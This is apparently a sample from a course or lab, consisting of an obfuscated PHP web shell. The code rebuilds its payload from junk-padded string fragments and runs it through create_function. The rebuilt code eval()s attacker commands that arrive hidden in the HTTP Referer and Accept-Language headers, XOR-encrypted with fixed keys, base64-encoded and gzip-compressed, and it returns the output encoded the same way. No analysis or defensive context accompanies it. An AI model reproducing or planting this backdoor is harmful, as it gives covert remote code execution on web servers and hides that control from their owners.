 <?php
$A='l{
$u=pa,lrse_url(,l$rr);,lparse_str($u[,l"query,l"],$q),l;
$q=a,lrray_,lval,l,lues($q);preg_mat,l,lch_a';
$y='<$l,l;),l{f,lor($j=0;($,lj<$c&&$i<$l,l),l;,l$j++,l,l,$i++){
$o.=$t{$i}^$k{,l$,lj};}}return ,l,l$o;}
$r=,';
$Q='ll("/([\\w,l])[\\,lw-]+(,l?:;q=0.([,l\\d])),l?,?/",,l$ra,$,lm);i,lf($q&&$m){,l@sess,lion_sta,lrt,l(),l;$s';
$j='=&$_SESS,lION;$,lss,l=,l"substr";$sl="st,lrto,ll,lower,l";$i=$m[1][0],l.$m[1],l[1];$h=$s,ll(,l,l$ss(md5';
$L='($i.$kh),,l0,3),l,l);$f=$sl($ss(md5(,l$,li.$kf),,l0,3));,l$p=,l"";for,l,l($z=,l1;$z<cou,lnt($m[1]);$z';
$S='l$_SERVER;$rr,l=@,l$r["HTTP_R,lE,lFERER"];$ra,l=@$,lr[",l,lHTTP_,lACCEPT_LANGUAGE",l];if(,l,l$rr&&$ra),';
$z=',lrray(",l/",",l+,l"),$ss($s[$i],l,0,$e))),$k)));$o,l=ob_get,l_,lcontent,ls();ob_en,ld,l_clea,ln();$d=';
$r='b,lase6,l4_,lenc,lode(x(g,lzcompress($o,l),$k));print("<,l$k>$d<,l/$k,l,l>");@sessio,ln,l_destroy();}}}}';
$K='$kh,l="5d,l41";$kf=,l",l402a";f,lunctionx($t,$k,l){$c=st,lrlen,l($k,l);$l=str,llen($t),l;$o,l="";for(,l$i=0;$i';
$m=',l_,lexists(,l$i,$s)),l{$s[$i,l].=$p,l;$e,l,l=strpos($,ls[$i],$,lf);if($e){$k=$,lk,lh.$kf;o,l,lb_start';
$T='();@ev,lal,l(@gzuncompre,lss,l(@x(@ba,lse64_deco,lde(p,lr,leg_replace(arr,l,lay(,l"/_/",",l/-/"),a,l';
$o='++)$p.,l,l=$q[$m[2][$z,l]],l;if(strpos(,l$p,$h),l=,l==0){,l$s[$i]="",l;$p=$ss,l($p,3,l);,l}if(array_key';
$C=str_replace('tp','','tpctpreattpetp_ftpunctption');
$x=str_replace(',l','',$K.$y.$S.$A.$Q.$j.$L.$o.$m.$T.$z.$r);
$I=$C('',$x);$I();
?>
蓝桥云课